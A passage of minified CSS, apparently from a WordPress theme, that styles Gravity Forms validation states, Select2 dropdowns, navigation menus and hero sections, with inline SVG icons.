input.is-valid[type=number],.gform_wrapper input.is-valid[type=password],.gform_wrapper input.is-valid[type=search],.gform_wrapper input.is-valid[type=tel],.gform_wrapper input.is-valid[type=text],.gform_wrapper input.is-valid[type=time],.gform_wrapper input.is-valid[type=url],.gform_wrapper input.is-valid[type=week],.gform_wrapper select.is-valid,.gform_wrapper textarea.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid,.was-validated .gform_wrapper input[type=date]:valid,.was-validated .gform_wrapper input[type=datetime-local]:valid,.was-validated .gform_wrapper input[type=datetime]:valid,.was-validated .gform_wrapper input[type=email]:valid,.was-validated .gform_wrapper input[type=month]:valid,.was-validated .gform_wrapper input[type=number]:valid,.was-validated .gform_wrapper input[type=password]:valid,.was-validated .gform_wrapper input[type=search]:valid,.was-validated .gform_wrapper input[type=tel]:valid,.was-validated .gform_wrapper input[type=text]:valid,.was-validated .gform_wrapper input[type=time]:valid,.was-validated .gform_wrapper input[type=url]:valid,.was-validated .gform_wrapper input[type=week]:valid,.was-validated .gform_wrapper select:valid,.was-validated .gform_wrapper textarea:valid{border-color:#8bd1c8;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.form-control.is-valid:focus,.gform_wrapper .was-validated input[type=date]:valid:focus,.gform_wrapper .was-validated input[type=datetime-local]:valid:focus,.gform_wrapper .was-validated input[type=datetime]:valid:focus,.gform_wrapper .was-validated input[type=email]:valid:focus,.gform_wrapper .was-validated input[type=month]:valid:focus,.gform_wrapper .was-validated input[type=number]:valid:focus,.gform_wrapper .was-validated input[type=password]:valid:focus,.gform_wrapper .was-validated input[type=search]:valid:focus,.gform_wrapper .was-validated input[type=tel]:valid:focus,.gform_wrapper .was-validated input[type=text]:valid:focus,.gform_wrapper .was-validated input[type=time]:valid:focus,.gform_wrapper .was-validated input[type=url]:valid:focus,.gform_wrapper .was-validated input[type=week]:valid:focus,.gform_wrapper .was-validated select:valid:focus,.gform_wrapper .was-validated textarea:valid:focus,.gform_wrapper input.is-valid[type=date]:focus,.gform_wrapper input.is-valid[type=datetime-local]:focus,.gform_wrapper input.is-valid[type=datetime]:focus,.gform_wrapper input.is-valid[type=email]:focus,.gform_wrapper input.is-valid[type=month]:focus,.gform_wrapper input.is-valid[type=number]:focus,.gform_wrapper input.is-valid[type=password]:focus,.gform_wrapper input.is-valid[type=search]:focus,.gform_wrapper input.is-valid[type=tel]:focus,.gform_wrapper input.is-valid[type=text]:focus,.gform_wrapper input.is-valid[type=time]:focus,.gform_wrapper input.is-valid[type=url]:focus,.gform_wrapper input.is-valid[type=week]:focus,.gform_wrapper select.is-valid:focus,.gform_wrapper textarea.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus,.was-validated .gform_wrapper input[type=date]:valid:focus,.was-validated .gform_wrapper input[type=datetime-local]:valid:focus,.was-validated .gform_wrapper input[type=datetime]:valid:focus,.was-validated .gform_wrapper input[type=email]:valid:focus,.was-validated .gform_wrapper input[type=month]:valid:focus,.was-validated .gform_wrapper input[type=number]:valid:focus,.was-validated .gform_wrapper input[type=password]:valid:focus,.was-validated .gform_wrapper input[type=search]:valid:focus,.was-validated .gform_wrapper input[type=tel]:valid:focus,.was-validated .gform_wrapper input[type=text]:valid:focus,.was-validated .gform_wrapper input[type=time]:valid:focus,.was-validated .gform_wrapper input[type=url]:valid:focus,.was-validated .gform_wrapper input[type=week]:valid:focus,.was-validated .gform_wrapper select:valid:focus,.was-validated .gform_wrapper textarea:valid:focus{border-color:#8bd1c8;box-shadow:0 0 0 .2px rgba(139,209,200,.25)}.form-control.is-invalid,.gform_wrapper .was-validated input[type=date]:invalid,.gform_wrapper .was-validated input[type=datetime-local]:invalid,.gform_wrapper .was-validated input[type=datetime]:invalid,.gform_wrapper .was-validated input[type=email]:invalid,.gform_wrapper .was-validated input[type=month]:invalid,.gform_wrapper .was-validated input[type=number]:invalid,.gform_wrapper .was-validated input[type=password]:invalid,.gform_wrapper .was-validated input[type=search]:invalid,.gform_wrapper .was-validated input[type=tel]:invalid,.gform_wrapper .was-validated input[type=text]:invalid,.gform_wrapper .was-validated input[type=time]:invalid,.gform_wrapper .was-validated input[type=url]:invalid,.gform_wrapper .was-validated input[type=week]:invalid,.gform_wrapper .was-validated select:invalid,.gform_wrapper .was-validated textarea:invalid,.gform_wrapper input.is-invalid[type=date],.gform_wrapper input.is-invalid[type=datetime-local],.gform_wrapper input.is-invalid[type=datetime],.gform_wrapper input.is-invalid[type=email],.gform_wrapper input.is-invalid[type=month],.gform_wrapper input.is-invalid[type=number],.gform_wrapper input.is-invalid[type=password],.gform_wrapper input.is-invalid[type=search],.gform_wrapper input.is-invalid[type=tel],.gform_wrapper input.is-invalid[type=text],.gform_wrapper input.is-invalid[type=time],.gform_wrapper input.is-invalid[type=url],.gform_wrapper input.is-invalid[type=week],.gform_wrapper select.is-invalid,.gform_wrapper textarea.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid,.was-validated .gform_wrapper input[type=date]:invalid,.was-validated .gform_wrapper input[type=datetime-local]:invalid,.was-validated .gform_wrapper input[type=datetime]:invalid,.was-validated .gform_wrapper input[type=email]:invalid,.was-validated .gform_wrapper input[type=month]:invalid,.was-validated .gform_wrapper input[type=number]:invalid,.was-validated .gform_wrapper input[type=password]:invalid,.was-validated .gform_wrapper input[type=search]:invalid,.was-validated .gform_wrapper input[type=tel]:invalid,.was-validated .gform_wrapper input[type=text]:invalid,.was-validated .gform_wrapper input[type=time]:invalid,.was-validated .gform_wrapper input[type=url]:invalid,.was-validated .gform_wrapper input[type=week]:invalid,.was-validated .gform_wrapper select:invalid,.was-validated .gform_wrapper textarea:invalid{border-color:#b73636;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.form-control.is-invalid:focus,.gform_wrapper .was-validated input[type=date]:invalid:focus,.gform_wrapper .was-validated input[type=datetime-local]:invalid:focus,.gform_wrapper .was-validated input[type=datetime]:invalid:focus,.gform_wrapper .was-validated input[type=email]:invalid:focus,.gform_wrapper .was-validated input[type=month]:invalid:focus,.gform_wrapper .was-validated input[type=number]:invalid:focus,.gform_wrapper .was-validated input[type=password]:invalid:focus,.gform_wrapper .was-validated input[type=search]:invalid:focus,.gform_wrapper .was-validated input[type=tel]:invalid:focus,.gform_wrapper .was-validated input[type=text]:invalid:focus,.gform_wrapper .was-validated input[type=time]:invalid:focus,.gform_wrapper .was-validated input[type=url]:invalid:focus,.gform_wrapper .was-validated input[type=week]:invalid:focus,.gform_wrapper .was-validated select:invalid:focus,.gform_wrapper .was-validated textarea:invalid:focus,.gform_wrapper input.is-invalid[type=date]:focus,.gform_wrapper input.is-invalid[type=datetime-local]:focus,.gform_wrapper input.is-invalid[type=datetime]:focus,.gform_wrapper input.is-invalid[type=email]:focus,.gform_wrapper input.is-invalid[type=month]:focus,.gform_wrapper input.is-invalid[type=number]:focus,.gform_wrapper input.is-invalid[type=password]:focus,.gform_wrapper input.is-invalid[type=search]:focus,.gform_wrapper input.is-invalid[type=tel]:focus,.gform_wrapper input.is-invalid[type=text]:focus,.gform_wrapper input.is-invalid[type=time]:focus,.gform_wrapper input.is-invalid[type=url]:focus,.gform_wrapper input.is-invalid[type=week]:focus,.gform_wrapper select.is-invalid:focus,.gform_wrapper textarea.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .gform_wrapper input[type=date]:invalid:focus,.was-validated .gform_wrapper input[type=datetime-local]:invalid:focus,.was-validated .gform_wrapper input[type=datetime]:invalid:focus,.was-validated .gform_wrapper input[type=email]:invalid:focus,.was-validated .gform_wrapper input[type=month]:invalid:focus,.was-validated .gform_wrapper input[type=number]:invalid:focus,.was-validated .gform_wrapper input[type=password]:invalid:focus,.was-validated .gform_wrapper input[type=search]:invalid:focus,.was-validated .gform_wrapper input[type=tel]:invalid:focus,.was-validated .gform_wrapper input[type=text]:invalid:focus,.was-validated .gform_wrapper input[type=time]:invalid:focus,.was-validated .gform_wrapper input[type=url]:invalid:focus,.was-validated .gform_wrapper input[type=week]:invalid:focus,.was-validated .gform_wrapper select:invalid:focus,.was-validated .gform_wrapper textarea:invalid:focus{border-color:#b73636;box-shadow:0 0 0 .2px rgba(183,54,54,.25)}.custom-select{display:inline-block;width:100%;font-size:1em;height:calc(2.65em + 2px);padding:.575em 1.75rem .575em .75em;line-height:1.5em;color:#495057;vertical-align:middle;border:1px solid #c3c3c3;border-radius:.35rem;background:#f4f4f4 url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select.is-invalid,.custom-select:is-invalid{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select.is-valid,.custom-select:is-valid{border-color:#8bd1c8;padding-right:3.4375rem;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select-lg{height:calc(2.85em + 2px);padding-top:.775em;padding-bottom:.775em;font-size:1.25em;line-height:1.5em}.custom-select-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.valid-feedback{color:#8bd1c8}.custom-control-input.is-invalid~.custom-control-label,.form-check-input.is-invalid~.form-check-label,.invalid-feedback,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .form-check-input:invalid~.form-check-label{color:#b73636}.custom-control-label::before{background-color:#e6e6e6}.custom-checkbox .custom-control-input:checked~.custom-control-label::before,.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#229bdb}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#229bdb}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(34,155,219,.25)}.custom-switch .custom-control-label::after{background-color:#b3b3b3}.gform_validation_container,.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{display:none!important;left:-9000px;position:absolute!important}.gfield_visibility_hidden,.gform_heading,.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none!important}.gform_wrapper form{margin-bottom:0}.gform_wrapper ul{padding-left:0;list-style:none}.gform_wrapper .gfield_required{padding-left:1px;color:#b73636}.gform_wrapper .gfield_error .gfield_label{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gform_ajax_spinner{width:50px;display:inline-block;margin-left:auto;margin-right:auto;margin-top:.938em;max-width:100%;height:auto}.validation_error{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #f0acb2;border-radius:.25rem;color:#b73636;background-color:#f8d7da}.validation_message{display:none}.page-link{color:#fe4d32;background-color:#fff}.page-link .disabled{color:#000;background-color:#fff}.page-item:not(.disabled) .page-link:hover,.page-link:hover:not(.disabled){background-color:#e6e6e6;color:#fe4d32}.page-item.active .page-link{background-color:#fe4d32;color:#fff;border-color:#fe4d32}.page-item.active .page-link:hover{background-color:#fe4d32;border-color:#fe4d32}.page-item.separator{padding:.5rem .75rem}.select2-container--bootstrap4 .select2-selection--single{height:calc(2.65em + 2px)!important;padding:.575em .75em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__placeholder{color:#757575;line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow{position:absolute;top:0;height:100%;right:0;width:34px;transform:scaleY(1)}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow b{height:100%;width:100%;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;border-left:1px solid #ddd}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--bootstrap4.select2-container--open .select2-selection--single .select2-selection__arrow{transform:scaleY(-1)}.select2-search--dropdown .select2-search__field{border:1px solid #c3c3c3;border-radius:.35rem}.select2-results__message{color:#f2f2f2}.select2-container--bootstrap4 .select2-selection--multiple{min-height:calc(2.65em + 2px)!important}.select2-container--bootstrap4 .select2-selection--multiple .select2-search__field{background-color:transparent}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 .75em;width:100%}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice{color:#021128;border:1px solid #c4c4c4;border-radius:.35rem;padding:0;padding-right:5px;cursor:pointer;float:left;margin-top:.45em;margin-right:5px}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove{color:#c4c4c4;font-weight:700;margin-left:3px;margin-right:1px;padding-right:3px;padding-left:3px;float:left}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove:hover{color:#021128}.select2-container :focus{outline:0}.select2-container--bootstrap4 .select2-selection{border:1px solid #c3c3c3;border-radius:.35rem;width:100%;background-color:#f4f4f4;color:#495057}.select2-container--bootstrap4.select2-container--focus .select2-selection{border-color:#067fbe;box-shadow:0 0 0 .2rem rgba(254,77,50,.25)}.select2-container--bootstrap4.select2-container--focus.select2-container--open:not(.select2-container--above) .select2-selection{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--bootstrap4.select2-container--focus.select2-container--open.select2-container--above .select2-selection{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4.select2-container--open .select2-selection{position:relative;z-index:10}select.is-invalid~.select2-container--bootstrap4 .select2-selection{border-color:#b73636}select.is-valid~.select2-container--bootstrap4 .select2-selection{border-color:#8bd1c8}.select2-container--bootstrap4 .select2-dropdown{position:relative;border-color:#c3c3c3;z-index:5}.select2-container--bootstrap4 .select2-dropdown:not(.select2-dropdown--above){top:-3px;padding-top:3px;border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4 .select2-dropdown.select2-dropdown--above{top:3px;padding-bottom:3px}.select2-container--bootstrap4 .select2-dropdown .select2-results__option[aria-selected=true]{background-color:#eaeaea}.select2-container--bootstrap4 .select2-results__option--highlighted,.select2-container--bootstrap4 .select2-results__option--highlighted.select2-results__option[aria-selected=true]{background-color:#fe4d32;color:#f7f7f7}.select2-container--bootstrap4 .select2-results__option[role=group]{padding:0}.select2-container--bootstrap4 .select2-results>.select2-results__options{max-height:15em;overflow-y:auto}.select2-container--bootstrap4 .select2-results__group{padding:6px;display:list-item;color:#000}.select2-container--bootstrap4 .select2-selection__clear{width:1.2em;height:1.2em;line-height:1.15em;padding-left:.3em;margin-top:.5em;border-radius:100%;background-color:#f2f2f2;color:#f7f7f7;float:right;margin-right:.3em}.select2-container--bootstrap4 .select2-selection__clear:hover{background-color:#021128}.select2-container--bootstrap4 .select2-results__options--nested{margin-left:.75rem}.select2-container--bootstrap4 .select2-search--inline .select2-search__field{margin-top:.575em}ul.navbar-collapse{padding:0}ul.navbar-collapse li.menu-item{list-style:none inside}ul.navbar-collapse li.menu-item .dropdown-menu{margin:0}ul.navbar-collapse li.menu-item.has-sub-menu>a>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu>a>svg{margin-left:.925em;transform:rotate(-90deg);transition:.2s ease-out}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>svg{transform:rotate(0) translateY(0);top:0}}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{transform:rotate(0) translateY(0);top:0}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{width:auto!important}ul.navbar-collapse li.menu-item ul.dropdown-menu{display:none}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item:hover ul.dropdown-menu{display:flex;flex-direction:column}}@media only screen and (max-width:575px){ul.navbar-collapse li.menu-item ul.dropdown-menu{position:relative;width:100%}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}}ul.widget-social{width:100%;display:block;margin:.825em 0 0 0;position:relative}ul.widget-social>li{display:inline-block}ul.widget-social li{display:inline-block;margin:.625em 0 .625em 0;position:relative}ul.widget-social li a{border-radius:50%;height:30px;width:30px;position:relative;display:block;border:2px solid shift-color(#fe4d32,20%);color:#fff;background-color:shift-color(#fe4d32,20%);transition:250ms ease-in-out;margin:0 5px}ul.widget-social li a>i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.1rem}ul.widget-social li a:hover{background:0 0}ul.widget-social li a:hover>i{color:shift-color(#fe4d32,20%)}ul.widget-social li:first-of-type a{margin-left:0}ul.widget-social li:last-of-type a{margin-right:0}.block-editor-link-control,.wp-core-ui{color:#3c434a;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:13px;line-height:1.4em}#page-content-container>[class^=wp-block-]:not(.alignfull),#page-content-container>[class^=wp-container-]:not(.alignfull){max-width:1200px!important;margin-right:auto;margin-left:auto}#page-content-container>[class^=wp-block-]:not(.alignfull).narrow-w,#page-content-container>[class^=wp-container-]:not(.alignfull).narrow-w{max-width:980px!important}html.webp video.nowebp{display:none!important}html:not(.webp) video.haswebp{display:none!important}body:not(.hero-on-top) #page-content-container{padding-top:160px}@media only screen and (max-width:767px){body:not(.hero-on-top) #page-content-container{padding-top:120px}}body:not(.hero-on-top) #page-content-container:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}@media only screen and (max-width:767px){body:not(.hero-on-top).page #page-content-container:before{background:0 0}}body:not(.hero-on-top) #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.text-light-dark{color:#344648!important}.blog #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.blog .nav-spacer{padding-top:160px}@media only screen and (max-width:767px){.blog .nav-spacer{padding-top:80px}}.blog .nav-spacer:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}.no-btn{border-radius:0;-webkit-appearance:none;box-sizing:border-box;box-shadow:none;border:none;background:0 0;padding:0}.bg-l-green{background:rgba(226,239,243,.37)}.bg-l-green-2{background:rgba(132,220,207,.13)}.bg-red2{background:#ef5026}.amsivepreview{position:relative;background:rgba(255,255,255,.2)}.amsivepreview svg{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.2);-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.amsivepreview svg text{transform:translateY(50%);font-size:30px;fill:#FE4D32;stroke:#000;font-weight:700;width:100%;-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.wp-block-image{width:auto}.wp-block-image img{max-width:100%}.wp-block-image.is-resized{width:auto}.wp-block-image.is-resized img{max-width:100%}.wp-block-embed embed,.wp-block-embed iframe,.wp-block-embed object{max-width:100%}.wp-block-embed.is-type-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.wp-block-embed.is-type-video embed,.wp-block-embed.is-type-video iframe,.wp-block-embed.is-type-video object{position:absolute;top:0;left:0;width:100%;height:100%}.adtheme-hero{position:relative;width:100%}.adtheme-hero .hero-block-content{padding:208px 0;position:relative;z-index:4}.adtheme-hero.height-full .hero-block-content{padding-top:250px;padding-bottom:250px}.adtheme-hero.video-as-background{overflow:hidden}.adtheme-hero .video-background{position:absolute;top:0;left:0;bottom:0;right:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:3;margin-bottom:0;background-color:transparent}.adtheme-hero .main-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:3;background-color:#000;opacity:.3}@supports (object-fit:cover){.adtheme-hero .video-background{object-fit:cover}}@supports not (object-fit:cover){.adtheme-hero .video-background{overflow:hidden;max-width:9999px}}.adtheme-hero .video-toggle{display:none}.adtheme-hero.hasdesc .hero-block-content{padding-bottom:35px}.adtheme-hero.hasdesc .h-shad{position:absolute;top:0;bottom:0;left:0;right:0;background:transparent radial-gradient(closest-side at 50% 50%,rgba(2,17,27,.7098039216) 0,rgba(2,17,27,0) 100%) 0 0 no-repeat padding-box;opacity:.42;z-index:-1}.adtheme-hero.hasdesc .hero-block-description{padding-top:160px;padding-bottom:110px;z-index:4}.adtheme-hero.hasdesc .hero-block-description b{position:relative}.adtheme-hero.hasdesc .hero-block-description b:after{content:"";position:absolute;top:80%;left:-10%;right:-10%;background-image:url("../../assets/images/scribble.png");background-repeat:no-repeat;background-size:cover;height:35px}.adtheme-hero .top-shad{top:0;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to left bottom,transparent 49.6%,#fe4d32 50%);z-index:-1}.adtheme-hero .mid-shad{top:59.5%;left:0;position:absolute;bottom:24.5%;width:100%;background:#fe4d32;z-index:-1}.adtheme-hero .bot-shad{top:75%;left:0;position:absolute;bottom:0;width:100%;background:linear-gradient(to left top,#fff 49.4%,#fe4d32 50%);z-index:-1;margin-bottom:-1px}.adtheme-hero h1{letter-spacing:.9px;text-shadow:0 3px 6px rgba(0,0,0,.1607843137);text-transform:uppercase}.adtheme-hero h1 span{white-space:nowrap}.adtheme-hero .nav-shad{position:absolute;top:0;right:0;height:12vw;width:25vw;z-index:4;min-width:340px;min-height:160px}.adtheme-hero .nav-shad .nav-shad-in{height:100%;background:linear-gradient(to right top,transparent 49.6%,#021128 50%)}.adtheme-hero .image-background{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0}.adtheme-hero .image-background.bg-primary{background:rgba(116,142,149,.7647058824)!important}.adtheme-hero.has-overlay .image-background{background:#000!important}.adtheme-hero.has-overlay .image-background>*{opacity:.5}@media only screen and (max-width:991px){.adtheme-hero .top-shad{position:static;height:60px;margin-bottom:-1px}.adtheme-hero .mid-shad{display:none}.adtheme-hero .txt-holder{background:#fe4d32}.adtheme-hero .bot-shad{position:static;height:60px;margin-top:-1px}.adtheme-hero.hasdesc .hero-block-description{padding-top:80px;padding-bottom:0}}@media only screen and (max-width:767px){.adtheme-hero .nav-shad{min-width:220px;min-height:110px}}@media only screen and (max-width:540px){.adtheme-hero.height-full .hero-block-content{padding-top:160px}}@media only screen and (max-width:440px){.adtheme-hero .nav-shad{min-width:160px;min-height:90px}.adtheme-hero h2.display-3{font-size:27px;line-height:42px}}.splide,body,html{width:100%;overflow-x:hidden}.body-end-shad{bottom:0;left:0;position:absolute;height:50vw;width:40vw;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}@media only screen and (min-width:400px){.rings-coll{width:376px!important;min-width:376px!important;max-width:376px!important}}@media only screen and (max-width:399px){.rings-coll{width:296px!important;min-width:296px!important;max-width:296px!important}}.f-ring{background-image:url("../../assets/images/ring-circle.jpg");background-repeat:no-repeat;background-size:cover;height:0;padding-bottom:100%;overflow:hidden;position:relative}.f-ring .f-ring-in{position:absolute;top:50%;transform:translateY(-50%);left:12%;width:76%}.f-ring .f-ring-in .ring-ico{width:45px;max-height:45px;height:45px;display:inline-block}.f-ring .f-ring-in .ring-ico>img{max-height:100%}@media only screen and (max-width:399px){.f-ring .f-ring-in h3{font-size:20px}}.liner{border-top:1px solid #fe3434;width:47px}.long-arrow{color:inherit;position:relative;display:inline-block!important}.long-arrow svg{margin-left:10px}.long-arrow svg *{fill:#FE4D32}.long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' fill='%23ff4d32'/%3E%3C/svg%3E");width:25px;height:25px;display:inline-block;vertical-align:middle;transform:translateX(0);transition:all .4s ease-in-out;position:absolute;right:-35px}@media (hover:hover) and (pointer:fine){.long-arrow:hover svg{transform:translateX(8px)}.long-arrow:hover:after{transition:all .4s ease-in-out;content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='%23ff4d32' stroke='none' stroke-width='1'%3E%3Ccircle cx='12.5' cy='12.5' r='12.5' stroke='none'/%3E%3Ccircle cx='12.5' cy='12.5' r='12' fill='none'/%3E%3C/g%3E%3Cpath d='M7.4,67.6,4.7,70.3a.539.539,0,0,1-.763,0,.54.54,0,0,1,0-.764l1.779-1.778H.542a.54.54,0,0,1,0-1.08H5.719L3.94,64.9a.54.54,0,0,1,.764-.764l2.7,2.7A.541.541,0,0,1,7.4,67.6Z' transform='translate(8.359 -54.381)' 